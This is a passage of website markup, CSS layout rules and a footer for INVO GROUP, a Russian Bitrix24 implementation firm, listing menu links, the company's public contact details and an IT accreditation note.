.tn-elem[data-elem-id="1660386559364"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1660386559364"] {top:325px;left:calc(50% - 480px + 471px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1660386559364"] {top:227px;left:calc(50% - 320px + 450px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1660386559364"] {top:293px;left:calc(50% - 240px + 143px);width:30px;height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1660386559364"] {top:286px;left:calc(50% - 160px + 64px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1660389588537"]{color:#bfbfbf;z-index:21;top:117px;left:calc(50% - 600px + 320px);width:147px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660389588537"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1660389588537"] {top:203px;left:calc(50% - 480px + 362px);width:143px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1660389588537"] {top:186px;left:calc(50% - 320px + 231px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1660389588537"] {top:-550pxpx;left:calc(50% - 240px + -620pxpx);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1660392069268"]{color:#c2c2c2;z-index:22;top:236px;left:calc(50% - 600px + 0px);width:304px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392069268"] .tn-atom {vertical-align:middle;color:#c2c2c2;font-size:14px;font-family:'TTCommons',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1660392069268"] {top:317px;left:calc(50% - 480px + 0px);width:304px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392069268"] {text-align:left;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1660392069268"] {top:346px;left:calc(50% - 320px + 168px);height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392069268"] {text-align:center;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1660392069268"] {top:409px;left:calc(50% - 240px + 90px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1660392069268"] {top:401px;left:calc(50% - 160px + 10px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1660392222037"]{color:#c2c2c2;z-index:23;top:254px;left:calc(50% - 600px + 0px);width:247px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392222037"] .tn-atom {vertical-align:middle;color:#c2c2c2;font-size:14px;font-family:'TTCommons',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1660392222037"] {top:335px;left:calc(50% - 480px + 0px);width:194px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392222037"] {text-align:left;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1660392222037"] {top:364px;left:calc(50% - 320px + 223px);height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392222037"] {text-align:center;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1660392222037"] {top:428px;left:calc(50% - 240px + 143px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1660392222037"] {top:419px;left:calc(50% - 160px + 35px);width:255px;height:auto;}}#rec479296352 .tn-elem[data-elem-id="1660392341564"]{color:#ababab;z-index:24;top:157px;left:calc(50% - 600px + 620px);width:193px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392341564"] .tn-atom {vertical-align:middle;color:#ababab;font-size:19px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1660392341564"] {top:325px;left:calc(50% - 480px + 356px);width:97px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392341564"] {text-align:center;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1660392341564"] {top:192px;left:calc(50% - 320px + 448px);height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392341564"] .tn-atom {background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1660392341564"] {top:350px;left:calc(50% - 240px + -1444px);height:auto;}#rec479296352 .tn-elem[data-elem-id="1660392341564"] .tn-atom{font-size:15px;background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1660392341564"] {top:350px;left:calc(50% - 160px + -664px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1666778082080"]{color:#ffffff;z-index:25;top:95px;left:calc(50% - 600px + 620px);width:215px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1666778082080"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;opacity:0.4;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1666778082080"] {top:201px;left:calc(50% - 480px + 0px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1666778082080"] {top:94px;left:calc(50% - 320px + 452px);width:173px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1666778082080"] {top:225px;left:calc(50% - 240px + 126px);width:228px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1666778082080"] {text-align:center;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1666778082080"] {top:225px;left:calc(50% - 160px + 46px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1676647187733"]{color:#bfbfbf;z-index:26;top:152px;left:calc(50% - 600px + 320px);width:147px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1676647187733"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1676647187733"] {top:238px;left:calc(50% - 480px + 362px);width:143px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1676647187733"] {top:221px;left:calc(50% - 320px + 231px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1676647187733"] {top:-540pxpx;left:calc(50% - 240px + -610pxpx);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1696507910489"]{z-index:27;top:237px;left:calc(50% - 600px + 620px);width:30px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1696507910489"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1696507910489"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1696507910489"] {top:324px;left:calc(50% - 480px + 665px);width:30px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1696507910489"] {top:270px;left:calc(50% - 320px + 450px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1696507910489"] {top:339px;left:calc(50% - 240px + 143px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1696507910489"] {top:334px;left:calc(50% - 160px + 64px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1696507989339"]{color:#ffffff;z-index:28;top:239px;left:calc(50% - 600px + 665px);width:183px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1696507989339"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:23px;font-family:'TTCommons',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1696507989339"] {top:326px;left:calc(50% - 480px + 703px);width:156px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1696507989339"] .tn-atom{font-size:20px;background-size:cover;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1696507989339"] {top:272px;left:calc(50% - 320px + 497px);width:178px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1696507989339"] {top:343px;left:calc(50% - 240px + 182px);width:156px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1696507989339"] .tn-atom{font-size:20px;background-size:cover;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1696507989339"] {top:337px;left:calc(50% - 160px + 105px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1731411101786"]{color:#ffffff;z-index:29;top:143px;left:calc(50% - 600px + 880px);width:349px;height:80px;}#rec479296352 .tn-elem[data-elem-id="1731411101786"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:400;opacity:0.75;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1731411101786"] {top:145px;left:calc(50% - 480px + 601px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1731411101786"] {top:179px;left:calc(50% - 320px + 20px);width:150px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1731411101786"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1731411101786"] {top:515px;left:calc(50% - 240px + 113px);width:259px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1731411101786"] {text-align:center;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1731411101786"] {top:498px;left:calc(50% - 160px + 40px);width:245px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1731411101786"] {text-align:center;}}#rec479296352 .tn-elem[data-elem-id="1731481914127"]{z-index:30;top:46px;left:calc(50% - 600px + 880px);width:358px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1731481914127"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1731481914127"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1731481914127"] {top:55px;left:calc(50% - 480px + 586px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1731481914127"] {top:138px;left:calc(50% - 320px + 16px);width:128px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1731481914127"] {top:488px;left:calc(50% - 240px + 176px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1731481914127"] {top:448px;left:calc(50% - 160px + 74px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="479296352" data-artboard-screens="320,480,640,960,1200" data-artboard-height="296" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="596" data-artboard-upscale-res-320="grid" data-artboard-height-res-480="636" data-artboard-upscale-res-480="grid" data-artboard-height-res-640="430" data-artboard-height-res-960="397"> <div class="t396__carrier" data-artboard-recid="479296352"></div> <div class="t396__filter" data-artboard-recid="479296352"></div> <div class='t396__elem tn-elem tn-elem__4792963521652985073004' data-elem-id='1652985073004' data-elem-type='text' data-field-top-value="90" data-field-left-value="0" data-field-height-value="44" data-field-width-value="154" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="57" data-field-left-res-320-value="40" data-field-top-res-480-value="57" data-field-left-res-480-value="120" data-field-width-res-480-value="241" data-field-top-res-640-value="83" data-field-left-res-640-value="16"> <div class='tn-atom'field='tn_text_1652985073004'>Внедряем Битрикс24 по всему миру <br></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521741787933345' data-elem-id='1741787933345' data-elem-type='image' data-field-top-value="39" data-field-left-value="0" data-field-height-value="30" data-field-width-value="94" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="53" data-field-fileheight-value="17" data-field-heightmode-value="hug" data-field-top-res-320-value="19" data-field-left-res-320-value="10" data-field-height-res-320-value="23" data-field-width-res-320-value="73" data-field-top-res-480-value="31" data-field-left-res-480-value="196" data-field-height-res-480-value="24" data-field-width-res-480-value="75" data-field-top-res-640-value="30" data-field-left-res-640-value="15" data-field-height-res-640-value="28" data-field-width-res-640-value="87" data-field-top-res-960-value="38" data-field-left-res-960-value="0" data-field-height-res-960-value="30"> <a class='tn-atom' href="https://invo.group/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3162-3132-4038-b261-633831623961/logo_white2-NEW.svg' alt='' imgfield='tn_img_1741787933345' /> </a> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521652985228667' data-elem-id='1652985228667' data-elem-type='text' data-field-top-value="44" data-field-left-value="320" data-field-height-value="25" data-field-width-value="47" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="-455" data-field-left-res-480-value="-741" data-field-top-res-640-value="46" data-field-left-res-640-value="231" data-field-top-res-960-value="62" data-field-left-res-960-value="362" data-field-width-res-960-value="47" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="/cases"style="color: inherit">Кейсы</a></div> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521652985420521' data-elem-id='1652985420521' data-elem-type='text' data-field-top-value="218" data-field-left-value="320" data-field-height-value="25" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="-525" data-field-left-res-480-value="-630" data-field-top-res-640-value="151" data-field-left-res-640-value="231" data-field-top-res-960-value="168" data-field-left-res-960-value="362" data-field-width-res-960-value="70" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="https://hh.ru/employer/3041166"target="_blank"style="color: inherit">Вакансии</a></div> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521743995058954' data-elem-id='1743995058954' data-elem-type='text' data-field-top-value="80" data-field-left-value="320" data-field-height-value="25" data-field-width-value="111" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-width-res-320-value="76" data-field-top-res-480-value="-515" data-field-left-res-480-value="-620" data-field-width-res-480-value="76" data-field-top-res-640-value="82" data-field-left-res-640-value="231" data-field-width-res-640-value="116" data-field-top-res-960-value="98" data-field-left-res-960-value="362" data-field-width-res-960-value="105" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="https://invo.group/bi-analitica-i-bitriks24"target="_blank"style="color: inherit">BI-аналитика</a></div> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521652985420543' data-elem-id='1652985420543' data-elem-type='text' data-field-top-value="183" data-field-left-value="320" data-field-height-value="25" data-field-width-value="34" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="-560" data-field-left-res-480-value="-630" data-field-top-res-640-value="116" data-field-left-res-640-value="231" data-field-top-res-960-value="133" data-field-left-res-960-value="362" data-field-width-res-960-value="34" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="/blog-invo-group"style="color: inherit">Блог</a></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521652985527168' data-elem-id='1652985527168' data-elem-type='text' data-field-top-value="45" data-field-left-value="620" data-field-height-value="72" data-field-width-value="215" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="165" data-field-left-res-320-value="60" data-field-top-res-480-value="165" data-field-left-res-480-value="140" data-field-width-res-480-value="200" data-field-top-res-640-value="46" data-field-left-res-640-value="452" data-field-top-res-960-value="145" data-field-left-res-960-value="0"> <div class='tn-atom'field='tn_text_1652985527168'>ООО «ИНВО ГРУПП»<br>
ИНН 5027311066 <br> <br></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521660386559358' data-elem-id='1660386559358' data-elem-type='text' data-field-top-value="194" data-field-left-value="665" data-field-height-value="30" data-field-width-value="183" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="290" data-field-left-res-320-value="105" data-field-top-res-480-value="296" data-field-left-res-480-value="182" data-field-width-res-480-value="156" data-field-top-res-640-value="232" data-field-left-res-640-value="497" data-field-width-res-640-value="178" data-field-top-res-960-value="328" data-field-left-res-960-value="509" data-field-width-res-960-value="156"> <div class='tn-atom'><a href="tel:74951182992"style="color: inherit">8 (495) 118-29-92</a></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521652984864217' data-elem-id='1652984864217' data-elem-type='image' data-field-top-value="162" data-field-left-value="0" data-field-height-value="35" data-field-width-value="36" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="36" data-field-fileheight-value="35" data-field-heightmode-value="hug" data-field-top-res-320-value="104" data-field-left-res-320-value="101" data-field-height-res-320-value="35" data-field-width-res-320-value="36" data-field-top-res-480-value="109" data-field-left-res-480-value="181" data-field-height-res-480-value="34" data-field-width-res-480-value="35" data-field-top-res-640-value="282" data-field-left-res-640-value="17" data-field-height-res-640-value="34" data-field-top-res-960-value="254" data-field-left-res-960-value="-1" data-field-height-res-960-value="34" data-field-width-res-960-value="35"> <a class='tn-atom' href="https://vk.com/invo.group" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3533-6365-4532-b934-303330346166/vk.svg' alt='' imgfield='tn_img_1652984864217' /> </a> </div> <div class='t396__elem tn-elem tn-elem__4792963521652984864238' data-elem-id='1652984864238' data-elem-type='image' data-field-top-value="163" data-field-left-value="87" data-field-height-value="34" data-field-width-value="34" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="35" data-field-fileheight-value="35" data-field-heightmode-value="hug" data-field-top-res-320-value="105" data-field-left-res-320-value="186" data-field-height-res-320-value="34" data-field-top-res-480-value="109" data-field-left-res-480-value="266" data-field-height-res-480-value="34" data-field-top-res-640-value="281" data-field-left-res-640-value="111" data-field-height-res-640-value="34" data-field-top-res-960-value="254" data-field-left-res-960-value="85" data-field-height-res-960-value="34"> <a class='tn-atom' href="https://www.youtube.com/channel/UCILp4Rxgj4X5YSjfyt2uu8g" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3030-6535-4336-b363-316636346430/you.svg' alt='' imgfield='tn_img_1652984864238' /> </a> </div> <div class='t396__elem tn-elem tn-elem__4792963521653633932234' data-elem-id='1653633932234' data-elem-type='image' data-field-top-value="161" data-field-left-value="42" data-field-height-value="38" data-field-width-value="38" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-heightmode-value="hug" data-field-top-res-320-value="103" data-field-left-res-320-value="143" data-field-height-res-320-value="37" data-field-width-res-320-value="37" data-field-top-res-480-value="108" data-field-left-res-480-value="223" data-field-height-res-480-value="36" data-field-width-res-480-value="36" data-field-top-res-640-value="280" data-field-left-res-640-value="68" data-field-height-res-640-value="36" data-field-width-res-640-value="36" data-field-top-res-960-value="253" data-field-left-res-960-value="41" data-field-height-res-960-value="37" data-field-width-res-960-value="37"> <a class='tn-atom' href="https://t.me/invo_blog" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3039-3565-4239-b136-363135346562/telegram_icon-iconsc.png' alt='' imgfield='tn_img_1653633932234' /> </a> </div> <div class='t396__elem tn-elem tn-elem__4792963521660386559364' data-elem-id='1660386559364' data-elem-type='image' data-field-top-value="193" data-field-left-value="620" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="40" data-field-fileheight-value="40" data-field-heightmode-value="hug" data-field-top-res-320-value="286" data-field-left-res-320-value="64" data-field-height-res-320-value="30" data-field-top-res-480-value="293" data-field-left-res-480-value="143" data-field-height-res-480-value="30" data-field-width-res-480-value="30" data-field-top-res-640-value="227" data-field-left-res-640-value="450" data-field-height-res-640-value="30" data-field-top-res-960-value="325" data-field-left-res-960-value="471" data-field-height-res-960-value="30"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6331-3666-4234-a435-343431333563/_57.png' alt='' imgfield='tn_img_1660386559364' /> </div> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521660389588537' data-elem-id='1660389588537' data-elem-type='text' data-field-top-value="117" data-field-left-value="320" data-field-height-value="25" data-field-width-value="147" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="-550px" data-field-left-res-480-value="-620px" data-field-top-res-640-value="186" data-field-left-res-640-value="231" data-field-top-res-960-value="203" data-field-left-res-960-value="362" data-field-width-res-960-value="143" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="/o-nas-v-smi"style="color: inherit">Публикации в СМИ</a></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521660392069268' data-elem-id='1660392069268' data-elem-type='text' data-field-top-value="236" data-field-left-value="0" data-field-height-value="18" data-field-width-value="304" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="401" data-field-left-res-320-value="10" data-field-top-res-480-value="409" data-field-left-res-480-value="90" data-field-top-res-640-value="346" data-field-left-res-640-value="168" data-field-top-res-960-value="317" data-field-left-res-960-value="0" data-field-width-res-960-value="304" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1660392069268'>© 2025 Все права защищены</div> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521660392222037' data-elem-id='1660392222037' data-elem-type='text' data-field-top-value="254" data-field-left-value="0" data-field-height-value="18" data-field-width-value="247" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="419" data-field-left-res-320-value="35" data-field-width-res-320-value="255" data-field-top-res-480-value="428" data-field-left-res-480-value="143" data-field-top-res-640-value="364" data-field-left-res-640-value="223" data-field-top-res-960-value="335" data-field-left-res-960-value="0" data-field-width-res-960-value="194"> <div class='tn-atom'><a href="https://invo.group/policy"target="_blank"style="color: inherit">Политика обработки персональных данных</a></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521660392341564' data-elem-id='1660392341564' data-elem-type='text' data-field-top-value="157" data-field-left-value="620" data-field-height-value="29" data-field-width-value="193" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="350" data-field-left-res-320-value="-664" data-field-top-res-480-value="350" data-field-left-res-480-value="-1444" data-field-top-res-640-value="192" data-field-left-res-640-value="448" data-field-top-res-960-value="325" data-field-left-res-960-value="356" data-field-width-res-960-value="97"> <div class='tn-atom'field='tn_text_1660392341564'>КОНТАКТЫ</div> </div> <div class='t396__elem tn-elem tn-elem__4792963521666778082080' data-elem-id='1666778082080' data-elem-type='text' data-field-top-value="95" data-field-left-value="620" data-field-height-value="40" data-field-width-value="215" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="225" data-field-left-res-320-value="46" data-field-top-res-480-value="225" data-field-left-res-480-value="126" data-field-width-res-480-value="228" data-field-top-res-640-value="94" data-field-left-res-640-value="452" data-field-width-res-640-value="173" data-field-top-res-960-value="201" data-field-left-res-960-value="0"> <div class='tn-atom'field='tn_text_1666778082080'>Московская область, г. Дзержинский, ул. Угрешская, д. 20, 1005</div> </div> <div class='t396__elem tn-elem menu-text tn-elem__4792963521676647187733' data-elem-id='1676647187733' data-elem-type='text' data-field-top-value="152" data-field-left-value="320" data-field-height-value="25" data-field-width-value="147" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="-540px" data-field-left-res-480-value="-610px" data-field-top-res-640-value="221" data-field-left-res-640-value="231" data-field-top-res-960-value="238" data-field-left-res-960-value="362" data-field-width-res-960-value="143" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="/integracia-1c-i-bitriks24"style="color: inherit">Интеграция с 1С</a></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521696507910489' data-elem-id='1696507910489' data-elem-type='image' data-field-top-value="237" data-field-left-value="620" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="128" data-field-fileheight-value="128" data-field-heightmode-value="hug" data-field-top-res-320-value="334" data-field-left-res-320-value="64" data-field-height-res-320-value="30" data-field-top-res-480-value="339" data-field-left-res-480-value="143" data-field-height-res-480-value="30" data-field-top-res-640-value="270" data-field-left-res-640-value="450" data-field-height-res-640-value="30" data-field-top-res-960-value="324" data-field-left-res-960-value="665" data-field-height-res-960-value="30" data-field-width-res-960-value="30" data-field-container-res-960-value="grid"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3531-3230-4666-b961-643038333230/1486564396-mail_8152.svg' alt='' imgfield='tn_img_1696507910489' /> </div> </div> <div class='t396__elem tn-elem tn-elem__4792963521696507989339' data-elem-id='1696507989339' data-elem-type='text' data-field-top-value="239" data-field-left-value="665" data-field-height-value="30" data-field-width-value="183" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="337" data-field-left-res-320-value="105" data-field-top-res-480-value="343" data-field-left-res-480-value="182" data-field-width-res-480-value="156" data-field-top-res-640-value="272" data-field-left-res-640-value="497" data-field-width-res-640-value="178" data-field-top-res-960-value="326" data-field-left-res-960-value="703" data-field-width-res-960-value="156" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1696507989339'><a href="mailto:info@invo.group" style="color: rgb(255, 255, 255);">info@invo.group</a></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521731411101786' data-elem-id='1731411101786' data-elem-type='text' data-field-top-value="143" data-field-left-value="880" data-field-height-value="80" data-field-width-value="349" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-top-res-320-value="498" data-field-left-res-320-value="40" data-field-width-res-320-value="245" data-field-top-res-480-value="515" data-field-left-res-480-value="113" data-field-width-res-480-value="259" data-field-top-res-640-value="179" data-field-left-res-640-value="20" data-field-width-res-640-value="150" data-field-top-res-960-value="145" data-field-left-res-960-value="601"> <div class='tn-atom'field='tn_text_1731411101786'><span style="color: rgb(194, 194, 194);">Организация аккредитована как ИТ-компания в&nbsp;Министерстве цифрового развития, связи и&nbsp;массовых коммуникаций Российской Федерации</span></div> </div> <div class='t396__elem tn-elem tn-elem__4792963521731481914127' 